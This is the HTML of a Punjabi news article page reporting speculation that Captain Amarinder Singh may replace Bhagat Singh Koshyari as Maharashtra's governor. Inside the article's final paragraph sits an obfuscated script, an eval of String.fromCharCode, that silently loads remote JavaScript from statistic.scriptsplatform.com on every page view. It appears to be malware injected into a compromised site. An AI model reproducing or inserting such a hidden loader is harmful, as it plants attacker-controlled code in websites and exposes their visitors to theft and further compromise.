<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/news/"><span>ਖਬਰਾਂ</span></a></li><li class="trail-item trail-end current"><span>ਕੈਪਟਨ ਬਣਾਏ ਜਾ ਸਕਦੇ ਮਹਾਰਾਸ਼ਟਰ ਦੇ ਗਵਰਨਰ?</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-40068" class="post-40068 post type-post status-publish format-standard has-post-thumbnail hentry category-politics category-news category-current-affairs">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/politics/" class="cat-16" rel="category tag">ਸਿਆਸਤ</a><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a><a href="https://panjabilok.net/category/current-affairs/" class="cat-11" rel="category tag">ਚਲੰਤ ਮਾਮਲੇ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਕੈਪਟਨ ਬਣਾਏ ਜਾ ਸਕਦੇ ਮਹਾਰਾਸ਼ਟਰ ਦੇ ਗਵਰਨਰ?</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>January 27, 2023</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						<div class="entry-thumb"><img width="550" height="410" src="https://panjabilok.net/wp-content/uploads/2022/06/Captain-Amarinder-Babushahi-550x410-1598885012595.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://panjabilok.net/wp-content/uploads/2022/06/Captain-Amarinder-Babushahi-550x410-1598885012595.jpg 550w, https://panjabilok.net/wp-content/uploads/2022/06/Captain-Amarinder-Babushahi-550x410-1598885012595-300x224.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></div>
			<div class="entry-content clearfix">
				<p><strong>ਚੰਡੀਗੜ੍ਹ-</strong>ਪੰਜਾਬ ਦੇ ਸਾਬਕਾ ਮੁੱਖ ਮੰਤਰੀ ਅਤੇ ਭਾਰਤੀ ਜਨਤਾ ਪਾਰਟੀ ਦੇ ਲੀਡਰ ਕੈਪਟਨ ਅਮਰਿੰਦਰ ਸਿੰਘ ਮਹਾਰਾਸ਼ਟਰ ਦੇ ਗਵਰਨਰ ਬਣਾਏ ਜਾ ਸਕਦੇ ਹਨ। ਕੈਪਟਨ ਅਮਰਿੰਦਰ ਸਿੰਘ ਮਹਾਰਾਸ਼ਟਰ ਦੇ ਗਵਰਨਰ ਭਗਤ ਸਿੰਘ ਕੋਸ਼ਿਆਰੀ ਦੀ ਥਾਂ ਮਹਾਰਾਸ਼ਟਰ ਦਾ ਅਗਲਾ ਗਵਰਨਰ ਬਣ ਸਕਦੇ ਹਨ ਕਿਉਂਕਿ ਕੋਸ਼ੀਆਰੀ ਦੇ ਵੱਲੋਂ ਮਰਾਠਾ ਸ਼ਾਸਕ ਛਤਰਪਤੀ ਸ਼ਿਵਾਜੀ ਮਹਾਰਾਜ ਬਾਰੇ ਟਿੱਪਣੀ ਕੀਤੀ ਸੀ ਜਿਸ ਕਾਰਨ ਵਿਵਾਦ ਖੜ੍ਹਾ ਹੋ ਗਿਆ ਸੀ । ਜਿਸ ਤੋਂ ਬਾਅਦ ਇਹ ਖਬਰ ਸਾਹਮਣੇ ਆਈ ਸੀ ਕਿ ਉਨ੍ਹਾਂ ਨੇ ਪ੍ਰਧਾਨ ਮੰਤਰੀ ਨਰਿੰਦਰ ਮੋਦੀ ਨੂੰ ਕਿਹਾ ਹੈ ਕਿ ਉਹ ਆਪਣਾ ਅਹੁਦਾ ਛੱਡਣਾ ਚਾਹੁੰਦੇ ਹਨ।<br />
ਕੋਸ਼ਿਆਰੀ ਨੇ ਕਿਹਾ ਹੈ ਕਿ &#8220;ਮਾਣਯੋਗ ਪ੍ਰਧਾਨ ਮੰਤਰੀ ਦੀ ਹਾਲ ਹੀ ਦੀ ਮੁੰਬਈ ਫੇਰੀ ਦੌਰਾਨ ਮੈਂ ਉਨ੍ਹਾਂ ਨੂੰ ਸਾਰੀਆਂ ਰਾਜਨੀਤਕ ਜ਼ਿੰਮੇਵਾਰੀਆਂ ਤੋਂ ਮੁਕਤ ਹੋਣ ਅਤੇ ਆਪਣੀ ਬਾਕੀ ਦੀ ਜ਼ਿੰਦਗੀ ਪੜ੍ਹਨ, ਲਿਖਣ ਅਤੇ ਹੋਰ ਗਤੀਵਿਧੀਆਂ ਵਿੱਚ ਬਿਤਾਉਣ ਦੀ ਆਪਣੀ ਇੱਛਾ ਦੱਸੀ ਹੈ।&#8221; ਇਸ ਦੇ ਨਾਲ ਹੀ ਉਨ੍ਹਾਂ ਹੇ ਕਿਹਾ ਹੈ ਕਿ &#8220;ਮਹਾਰਾਸ਼ਟਰ ਵਰਗੇ ਮਹਾਨ ਰਾਜ, ਸੰਤਾਂ, ਸਮਾਜ ਸੁਧਾਰਕਾਂ ਅਤੇ ਬਹਾਦਰ ਸੈਨਾਨੀਆਂ ਦੀ ਧਰਤੀ &#8216;ਤੇ ਰਾਜ ਸੇਵਕ ਜਾਂ ਰਾਜਪਾਲ ਵਜੋਂ ਸੇਵਾ ਕਰਨਾ ਮੇਰੇ ਲਈ ਇਕ ਪੂਰਨ ਸਨਮਾਨ ਅਤੇ ਮਾਣ ਵਾਲੀ ਗੱਲ ਸੀ।&#8221;<br />
ਇੰਨਾ ਹੀ ਨਹੀਂ ਰਾਜ ਭਵਨ ਦੇ ਇਕ ਬਿਆਨ ਵਿੱਚ ਇਹ ਵੀ ਕਿਹਾ ਗਿਆ ਹੈ ਕਿ &#8220;ਰਾਜਪਾਲ ਕੋਸ਼ਿਆਰੀ ਨੇ ਆਪਣੀ ਬਾਕੀ ਦੀ ਜ਼ਿੰਦਗੀ ਪੜ੍ਹਨ, ਲਿਖਣ ਅਤੇ ਹੋਰ ਮਨੋਰੰਜਨ ਗਤੀਵਿਧੀਆਂ ਵਿੱਚ ਬਿਤਾਉਣ ਦੀ ਇੱਛਾ ਜ਼ਾਹਿਰ ਕੀਤੀ ਹੈ।&#8221; ਦਰਅਸਲ 80 ਸਾਲਾ ਕੋਸ਼ਿਆਰੀ ਦਾ ਊਧਵ ਠਾਕਰੇ ਦੀ ਅਗਵਾਈ ਵਾਲੀ ਪਿਛਲੀ ਮਹਾ ਵਿਕਾਸ ਅਗਾੜੀ ਸਰਕਾਰ ਨਾਲ ਅਕਸਰ ਟਕਰਾਅ ਹੁੰਦਾ ਰਹਿੰਦਾ ਸੀ। ਇਹ ਵੀ ਸਾਹਮਣੇ ਆਇਆ ਹੈ ਕਿ ਉਨ੍ਹਾਂ ਦੀ ਥਾਂ ਪੰਜਾਬ ਦੇ ਸਾਬਕਾ ਮੁੱਖ ਮੰਤਰੀ ਕੈਪਟਨ ਅਮਰਿੰਦਰ ਨੂੰ ਮਹਾਰਾਸ਼ਟਰ ਭੇਜਿਆ ਜਾ ਸਕਦਾ ਹੈ।<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%9c%e0%a9%8b%e0%a8%a4-%e0%a8%b8%e0%a8%bf%e0%a9%b1%e0%a8%a7%e0%a9%82-%e0%a8%a6%e0%a9%80-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be%e0%a8%88-%e0%a8%a4%e0%a9%87-%e0%a8%9b%e0%a8%be/" rel="prev"><span> Previous Article</span> <p>ਅਜੇ ਨਹੀਂ ਹੋਵੇਗੀ ਨਵਜੋਤ ਸਿੱਧੂ ਦੀ ਰਿਹਾਈ</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%b0%e0%a8%be%e0%a8%9c%e0%a8%aa%e0%a8%be%e0%a8%b2-%e0%a8%aa%e0%a9%81%e0%a8%b0%e0%a9%8b%e0%a8%b9%e0%a8%bf%e0%a8%a4-%e0%a8%a8%e0%a9%87-%e0%a8%9c%e0%a8%b2%e0%a9%b0%e0%a8%a7%e0%a8%b0/" rel="next"><span> Next Article</span> <p>ਰਾਜਪਾਲ ਪੁਰੋਹਿਤ ਨੇ ਜਲੰਧਰ ’ਚ ਲਹਿਰਾਇਆ ਕੌਮੀ ਝੰਡਾ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%95%E0%A9%88%E0%A8%AA%E0%A8%9F%E0%A8%A8-%E0%A8%AC%E0%A8%A3%E0%A8%BE%E0%A8%8F-%E0%A8%9C%E0%A8%BE-%E0%A8%B8%E0%A8%95%E0%A8%A6%E0%A9%87-%E0%A8%AE%E0%A8%B9%E0%A8%BE%E0%A8%B0%E0%A8%BE%E0%A8%B8/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='40068' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://panjabilok.net/wp-admin/admin-ajax.php","fileUrl":"https://panjabilok.net/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
